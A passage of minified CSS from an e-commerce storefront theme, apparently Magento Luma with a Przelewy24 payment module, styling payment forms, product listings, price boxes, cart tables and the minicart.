17px;font-size:1.8rem;order:30}#P24FormContainer>form>button:focus,.P24FormContainer-fake>form>button:focus,#P24FormContainer>form>button:active,.P24FormContainer-fake>form>button:active,#P24FormContainer>form>.cart.table-wrapper .actions-toolbar>.action:focus,.P24FormContainer-fake>form>.cart.table-wrapper .actions-toolbar>.action:focus,#P24FormContainer>form>.cart.table-wrapper .actions-toolbar>.action:active,.P24FormContainer-fake>form>.cart.table-wrapper .actions-toolbar>.action:active,#P24FormContainer>form>.action-gift:focus,.P24FormContainer-fake>form>.action-gift:focus,#P24FormContainer>form>.action-gift:active,.P24FormContainer-fake>form>.action-gift:active{background:#006bb4;border:1px solid #006bb4;color:#fff}#P24FormContainer>form>button:hover,.P24FormContainer-fake>form>button:hover,#P24FormContainer>form>.cart.table-wrapper .actions-toolbar>.action:hover,.P24FormContainer-fake>form>.cart.table-wrapper .actions-toolbar>.action:hover,#P24FormContainer>form>.action-gift:hover,.P24FormContainer-fake>form>.action-gift:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}#P24FormContainer>form>button.disabled,.P24FormContainer-fake>form>button.disabled,#P24FormContainer>form>button[disabled],.P24FormContainer-fake>form>button[disabled],fieldset[disabled] #P24FormContainer>form>button,fieldset[disabled] .P24FormContainer-fake>form>button,#P24FormContainer>form>.cart.table-wrapper .actions-toolbar>.action.disabled,.P24FormContainer-fake>form>.cart.table-wrapper .actions-toolbar>.action.disabled,#P24FormContainer>form>.cart.table-wrapper .actions-toolbar>.action[disabled],.P24FormContainer-fake>form>.cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] #P24FormContainer>form>.cart.table-wrapper .actions-toolbar>.action,fieldset[disabled] .P24FormContainer-fake>form>.cart.table-wrapper .actions-toolbar>.action,#P24FormContainer>form>.action-gift.disabled,.P24FormContainer-fake>form>.action-gift.disabled,#P24FormContainer>form>.action-gift[disabled],.P24FormContainer-fake>form>.action-gift[disabled],fieldset[disabled] #P24FormContainer>form>.action-gift,fieldset[disabled] .P24FormContainer-fake>form>.action-gift{opacity:.5;cursor:default;pointer-events:none}.blik-code-fieldset .control{max-width:95px;position:relative}.blik-code-fieldset .control>input{background-color:#f5f5f54d;border:2px solid #f5f5f5;box-shadow:none;letter-spacing:5px;padding:0 9px 0 7px}.blik-code-fieldset .control>input:focus{outline:0}.blik-code-fieldset .control .blik-placeholder-element{background:#333;bottom:5px;height:1px;position:absolute;width:10px}.blik-code-fieldset .control .blik-placeholder-element:nth-child(6){left:73px}.blik-code-fieldset .control .blik-placeholder-element:nth-child(5){left:60px}.blik-code-fieldset .control .blik-placeholder-element:nth-child(4){left:47px}.blik-code-fieldset .control .blik-placeholder-element:nth-child(3){left:34px}.blik-code-fieldset .control .blik-placeholder-element:nth-child(2){left:21px}.blik-code-fieldset .control .blik-placeholder-element:nth-child(1){left:8px}.blik-token-image{vertical-align:middle}.table-credit-cards .card-type--przelewy24,.table-credit-cards .col--przelewy24-blik{position:relative}.table-credit-cards .card-type--przelewy24::after,.table-credit-cards .col--przelewy24-blik::after{background:url('../PayPro_Przelewy24/images/logo.svg') no-repeat center;bottom:4px;content:'';height:14px;left:4px;opacity:.5;position:absolute;width:40px}.przelewy24-apple-pay-button{-apple-pay-button-style:black;-apple-pay-button-type:buy;-webkit-appearance:-apple-pay-button;display:inline-block}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:4px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .skus>.label{margin-top:10px}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 20px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 15px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .reset{margin:10px 0}.column .block-addbysku .note{display:block;margin:0 0 20px}.block-cart-failed{margin-top:40px}.block-cart-failed .block-title{font-size:2.6rem}.block-cart-failed .block-title strong{font-weight:300}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{margin-bottom:10px}.bundle-options-container{clear:both;margin-bottom:40px}.bundle-options-container .legend.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:30px}.bundle-options-container .action.back{margin-bottom:30px}.bundle-options-container .price-box .price{font-size:18px;font-weight:700}.bundle-options-container .block-bundle-summary{background:#e8e8e8;padding:10px 20px}.bundle-options-container .block-bundle-summary>.title>strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:30px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:10px}.bundle-options-container .block-bundle-summary .box-tocart .actions{display:inline-block;margin-bottom:10px}.bundle-options-container .block-bundle-summary .product-addto-links>.action{vertical-align:top}.bundle-options-container .nested .field.qty{margin-top:20px}.bundle-options-container .nested .field.qty .label{font-weight:600;margin:0 0 5px;display:inline-block}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .product-options-bottom{clear:left}.products{margin:30px 0}.product-items{font-size:0}.product-item{font-size:1.4rem;vertical-align:top}.products-grid .product-item{display:inline-block;margin-left:2%;padding:0;width:calc((100% - 2%) / 2)}.product-item:nth-child(2n + 1){margin-left:0}.product-item-name{-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;display:block;hyphens:auto;margin:5px 0;word-wrap:break-word}.product-item-info{max-width:100%;width:152px}.page-products .product-item-info{width:240px}.product-item-actions{font-size:0}.product-item-actions>*{font-size:1.4rem}.product-item-actions .actions-secondary{display:inline-block;font-size:1.4rem;vertical-align:middle;white-space:nowrap}.product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.product-item-actions .actions-secondary>button.action:focus,.product-item-actions .actions-secondary>button.action:active,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:focus,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:active,.product-item-actions .actions-secondary>.action-gift.action:focus,.product-item-actions .actions-secondary>.action-gift.action:active{background:none;border:none}.product-item-actions .actions-secondary>button.action:hover,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:hover,.product-item-actions .actions-secondary>.action-gift.action:hover{background:none;border:none}.product-item-actions .actions-secondary>button.action.disabled,.product-item-actions .actions-secondary>button.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action.disabled,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action.disabled,.product-item-actions .actions-secondary>.action-gift.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.action-gift.action{pointer-events:none;opacity:.5}.product-item-actions .actions-secondary>.action{line-height:35px;text-align:center;width:35px}.product-item-actions .actions-secondary>.action:before{margin:0}.product-item-actions .actions-primary{display:inline-block;vertical-align:middle}.product-item-description{margin:25px 0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{font-size:12px;margin-top:5px}.product-item .price-box{margin:10px 0 25px}.product-item .price-box .price{font-size:1.4rem;font-weight:700;white-space:nowrap}.product-item .price-box .price-label{font-size:12px}.product-item .price-box .price-label:after{content:':'}.product-item .special-price .price,.product-item .minimal-price .price{font-size:1.4rem;font-weight:700}.product-item .special-price .price-wrapper,.product-item .minimal-price .price-wrapper{display:inline-block}.product-item .special-price .price-including-tax+.price-excluding-tax,.product-item .minimal-price .price-including-tax+.price-excluding-tax{display:block}.product-item .special-price{display:block}.product-item .old-price .price{font-weight:400}.product-item .regular-price .price-label{display:none}.product-item .minimal-price .price-container{display:block}.product-item .minimal-price-link{margin-top:5px}.product-item .minimal-price-link .price-label{color:#006bb4;font-size:1.4rem}.product-item .minimal-price-link .price{font-weight:400}.product-item .minimal-price-link,.product-item .price-excluding-tax,.product-item .price-including-tax{display:block;white-space:nowrap}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocart{white-space:nowrap}.price-container .price{font-size:1.4rem}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:5px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:'(' attr(data-label) ': '}.price-container .weee:after{content:')'}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ': '}.products-list .product-item{display:table;width:100%}.products-list .product-item-info{display:table-row}.products-list .product-item-photo{display:table-cell;padding:0 30px 30px 0;vertical-align:top;width:1%}.products-list .product-item-details{display:table-cell;vertical-align:top}.page-products .columns{position:relative;z-index:1}.toolbar-amount{display:block;line-height:26px;margin:0;padding:8px 0 0;vertical-align:middle}.products.wrapper~.toolbar .toolbar-amount{display:none}.toolbar-products{margin-bottom:40px;padding:0 10px;text-align:center}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:block}.toolbar-products .limiter .control{display:inline-block}.sorter{padding:4px 0 0}.products.wrapper~.toolbar .sorter{display:none}.sorter .sorter-action{position:relative;top:-2px}.sorter-options{margin:0 0 0 7px;width:auto}.sorter-action{vertical-align:top;display:inline-block;text-decoration:none}.sorter-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:32px;color:#757575;content:'\e613';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:#333}.sorter .sort-desc:before{content:'\e614'}.modes{display:none}.limiter-options{margin:0 5px 0 7px;width:auto}.limiter-label{font-weight:400}.page-products .toolbar .limiter{display:none}.old-price,.old.price{text-decoration:line-through}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label] .price{font-size:1.1rem}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ': '}.actual-price{font-weight:700}.category-image .image{display:block;height:auto;max-width:100%}.category-image,.category-description{margin-bottom:20px}.product-image-container{display:inline-block;max-width:100%}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1}.product-image-photo{bottom:0;display:block;left:0;margin:auto;position:absolute;right:0;top:0;width:auto}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{color:#7d7d7d;font-size:1.2rem;margin:10px 0}.product.media .product.thumbs{margin:20px 0 30px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both;margin-bottom:30px}.product.info.detailed .additional-attributes{width:auto}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:5.5px 5px 10px 5px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:5.5px 30px 10px 0}.product-info-main .page-title-wrapper .page-title{line-height:1.42857143;margin-bottom:10px}.product-info-main .stock.available,.product-info-main .stock.unavailable{display:inline-block;font-weight:700;margin-right:20px;text-transform:uppercase;vertical-align:top}.product-info-main .product.attribute.sku{display:inline-block;vertical-align:top;color:#7d7d7d}.product-info-main .product.attribute.sku>.value{display:inline-block;vertical-align:top;word-break:break-all}.product-info-main .product.attribute.sku .type{margin-right:5px}.product-info-main .product.attribute.overview{margin:20px 0}.product-info-main .product.alert{margin:10px 0}.product-info-main .price-box{margin-top:10px}.product-info-main .product-reviews-summary .reviews-actions{font-size:1.4rem}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:700;margin:0 0 5px;font-size:1.4rem;border:none;display:inline-block;float:none;padding:0}.product-options-wrapper .fieldset-product-options-inner input.datetime-picker~select.datetime-picker{margin-top:10px}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.product-options-wrapper .field .note{display:block}.product-info-main .price-box .price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax,.product-info-main .price-box .weee+.price-excluding-tax,.product-options-bottom .price-box .weee+.price-excluding-tax,.product-info-main .price-box .weee,.product-options-bottom .price-box .weee{font-size:1.2rem;line-height:14px;margin-bottom:5px}.product-info-main .price-box .price-including-tax+.price-excluding-tax .price,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-main .price-box .weee+.price-excluding-tax .price,.product-options-bottom .price-box .weee+.price-excluding-tax .price,.product-info-main .price-box .weee .price,.product-options-bottom .price-box .weee .price{font-size:1.2rem;font-weight:700}.product-info-main .price-box .price-wrapper .price,.product-options-bottom .price-box .price-wrapper .price{font-size:1.8rem;font-weight:700}.product-info-main .price-box .price,.product-options-bottom .price-box .price{white-space:nowrap}.product-info-main .special-price,.product-options-bottom .special-price{display:block;margin:10px 0}.product-info-main .special-price .price-container,.product-options-bottom .special-price .price-container{font-size:1.4rem}.product-info-main .special-price .price-label+.price-wrapper,.product-options-bottom .special-price .price-label+.price-wrapper{display:inline-block}.product-info-main .old-price .price-label:after,.product-options-bottom .old-price .price-label:after,.product-info-main .special-price .price-label:after,.product-options-bottom .special-price .price-label:after{content:': '}.product-info-main .box-tocart,.product-options-bottom .box-tocart{margin:20px 0}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{padding-right:15px}.product-info-main .box-tocart .input-text.qty,.product-options-bottom .box-tocart .input-text.qty{height:52px;text-align:center;width:52px}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:center}.product-info-main .product-addto-links,.product-options-bottom .product-addto-links{margin:20px 0}.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{vertical-align:top}.prices-tier{background:#f5f5f5;margin:10px 0;padding:10px 15px}.prices-tier .price-container{display:inline-block}.prices-tier .price-including-tax,.prices-tier .price-excluding-tax,.prices-tier .weee{display:inline-block}.prices-tier .price-including-tax .price,.prices-tier .price-excluding-tax .price,.prices-tier .weee .price{font-size:1.4rem;font-weight:700}.ui-dialog-titlebar-close{line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:none;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#006bb4;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#006bb4;text-decoration:underline}.ui-dialog-titlebar-close:active{color:#ff5501;text-decoration:underline}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:none;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.block.related .action.select{margin:0 5px}.sidebar .product-items .product-item{margin-bottom:20px;position:relative}.sidebar .product-items .product-item-info{position:relative;width:auto}.sidebar .product-items .product-item-info .product-item-photo{left:0;position:absolute;top:0}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{margin:0 0 0 85px}.sidebar .product-items .product-item-actions{display:block;margin-top:10px}.sidebar .product-items .price-box{display:block;margin:7px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .action.delete{position:absolute;right:0;top:-1px}.sidebar .block-wishlist .action.delete{line-height:unset;width:auto}.sidebar .block-compare .action.delete{right:initial}.sidebar .product-items-images{margin-left:-5px}.sidebar .product-items-images .product-item{float:left;padding-left:5px}.sidebar .product-items-names .product-item{display:flex;margin-bottom:10px}.sidebar .product-items-names .product-item-name{margin:0}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto}.table-comparison{table-layout:fixed}.table-comparison .cell.label,.table-comparison td:last-child{border-right:1px solid #ccc}.table-comparison .cell{padding:15px;width:140px}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #ccc}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.attribute{font-size:1.3rem}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .product-item-actions>.actions-primary+.actions-secondary{margin-top:10px}.table-comparison .action.tocart{white-space:nowrap}.comparison.headings{background:#fff;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .product-item .product-item-name{margin-left:22px}.block-compare .action.delete{left:-6px;position:absolute;right:0;top:0}.block-compare .actions-toolbar{margin:17px 0 0}.block-category-event{background:#f0f0f0;color:#333;padding:10px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:10px}.block-category-event .block-title{margin:0 0 10px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:40px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.cart-summary{background:#f5f5f5;margin-bottom:25px;padding:1px 15px 25px}.cart-summary>.title{display:block;font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem}.cart-summary .block{margin-bottom:0}.cart-summary .block .item-options{margin-left:0}.cart-summary .block .fieldset{margin:15px 0 25px 5px}.cart-summary .block .fieldset .field{margin:0 0 10px}.cart-summary .block .fieldset .field.note{font-size:12px}.cart-summary .block .fieldset .methods .field>.label{display:inline}.cart-totals{border-top:1px solid #ccc;padding-top:10px}.cart-totals .table-wrapper{margin-bottom:0;overflow:inherit}.cart-totals .discount.coupon{display:none}.cart.table-wrapper .items thead+.item{border-top:1px solid #ccc}.cart.table-wrapper .items>.item{border-bottom:1px solid #ccc;position:relative}.cart.table-wrapper .col{padding-top:20px}.cart.table-wrapper .col.qty .input-text{margin-top:-5px}.cart.table-wrapper .item-actions td{padding-bottom:10px;text-align:center;white-space:normal}.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding:25px 0 10px 75px;position:relative}.cart.table-wrapper .actions-toolbar>.action,.action-gift{display:inline-block;text-decoration:none;margin-bottom:10px;margin-right:10px}.cart.table-wrapper .actions-toolbar>.action:hover,.cart.table-wrapper .actions-toolbar>.action:active,.cart.table-wrapper .actions-toolbar>.action:focus,.action-gift:hover,.action-gift:active,.action-gift:focus{text-decoration:none}.cart.table-wrapper .actions-toolbar>.action:last-child,.action-gift:last-child{margin-right:0}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:0;max-width:60px;padding:0;position:absolute;top:15px;width:100%}.cart.table-wrapper .product-item-details{white-space:normal}.cart.table-wrapper .product-item-name{display:inline-block;font-weight:400;margin-top:-6px}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{font-size:12px;margin-bottom:10px}.cart.table-wrapper .product-item-name+.item-options{margin-top:10px}.cart.table-wrapper .action.configure{display:inline-block;margin:0 0 20px}.cart-container .checkout-methods-items{margin-top:20px;text-align:center}.cart-container .checkout-methods-items .action.primary{width:100%}.cart-container .checkout-methods-items .item+.item{margin-top:20px}.cart-products-toolbar .toolbar-amount{margin:25px 0 15px;padding:0;text-align:center}.cart-products-toolbar .pages{margin:0 0 25px;text-align:center}.cart-products-toolbar .pages .items>.item{border-bottom:0}.cart-products-toolbar-top{border-bottom:1px solid #ccc}.block.crosssell{margin-top:70px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:right}.block-minicart .items-total{float:left;margin:0 10px}.block-minicart .items-total .count{font-weight:700}.block-minicart .subtotal{margin:0 10px 10px;text-align:right}.block-minicart .amount .price-wrapper:first-child .price{font-size:18px;font-weight:700}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;font-size:14px;padding:30px 0 20px;text-align:center}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions{margin-top:15px;text-align:center}.block-minicart .block-content>.actions>.primary{margin:0 10px 15px}.block-minicart .block-content>.actions>.primary .action.primary{display:block;margin-bottom:15px;width:100%}.block-minicart .block-content>.actions>.primary .action.primary:last-child{margin-bottom:0}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#757575;content:'\e611';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#333}.minicart-wrapper .action.showcart:active:before{color:#757575}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#757575;content:'\e611';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#333}.minicart-wrapper .action.showcart.active:active:before{color:#757575}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.minicart-wrapper .block-minicart:before{right:26px;top:-12px}.minicart-wrapper .block-minicart:after{right:25px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:25px 20px}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .product .actions{float:right;margin:-28px 0 0;text-align:right}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .action.close{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:40px;position:absolute;right:0;top:0;width:40px}.minicart-wrapper .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:inherit;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:none;border:none}.minicart-wrapper .action.close:hover{background:none;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.showcart{white-space:nowrap}.minicart-wrapper .action.showcart .counter.qty{background:#ff5501;color:#fff;height:24px;line-height:24px;border-radius:2px;display:inline-block;margin:3px 0 0;min-width:18px;overflow:hidden;padding:0 3px;text-align:center;white-space:normal}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-items-wrapper{border:1px solid #ccc;margin:0 -20px;border-left:0;border-right:0;overflow-x:auto;padding:15px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{padding:20px 0}.minicart-items .product-item:not(:first-child){border-top:1px solid #ccc}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items .price-minicart{margin-bottom:5px}.minicart-items .message{margin-bottom:0;margin-top:10px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product .toggle{display:block;text-decoration:none;cursor:pointer;position:relative;white-space:nowrap}.minicart-items .product .toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:16px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product .toggle:after{position:static;right:20px;top:0}.minicart-items .product.active>.toggle:after{content:'\e621'}.minicart-items .product-item-name{font-weight:400;margin:0 0 10px}.minicart-items .product-item-name a{color:#006bb4}.minicart-items .product-item-details{padding-left:88px}.minicart-items .product-item-details .price{font-weight:700}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:5px 0 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:10px}.minicart-items .product.options .tooltip.toggle{display:inline-block;text-decoration:none}.minicart-items .product.options .tooltip.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .tooltip.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e622';font-family:'luma-icons';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .tooltip.toggle .details{display:none}.minicart-items .item-qty{text-align:center;width:45px}.minicart-items .update-cart-item{font-size:1.1rem;margin-left:5px;vertical-align:top}.minicart-items .subtitle{display:none}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0, 0, 0, 